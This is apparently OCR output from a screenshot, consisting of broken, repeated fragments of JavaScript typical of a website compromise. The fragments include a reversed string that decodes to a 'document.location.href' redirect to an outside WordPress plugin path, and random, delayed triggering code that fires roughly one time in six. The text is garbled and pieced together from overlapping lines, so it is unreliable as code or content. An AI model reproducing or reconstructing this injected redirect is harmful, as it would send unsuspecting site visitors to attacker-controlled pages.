
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
ton-
griffin.com/Zubik_Hamil
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyks//:ptt
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var